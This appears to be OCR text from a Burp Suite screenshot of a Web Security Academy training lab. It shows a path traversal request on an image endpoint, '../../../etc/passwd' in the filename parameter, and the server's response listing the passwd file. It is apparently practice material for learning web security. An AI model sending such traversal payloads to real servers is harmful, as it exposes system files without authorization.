 Burp Suite Community E... Mozilla Firefox *Untitled 1 - Mousepad Shell No. 1 01:27 PM 0%
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac581fc41fb69e0fc00024c5006b0037.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac581fc41fb69e0fc00024c5006b0037.web-security-academy.net
3 Cookie: session=fkaTGRj4sclG8GnRWhNJ4CwBLI4sP6UU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
? Search... 0 matches
Done 1,291 bytes | 332 millis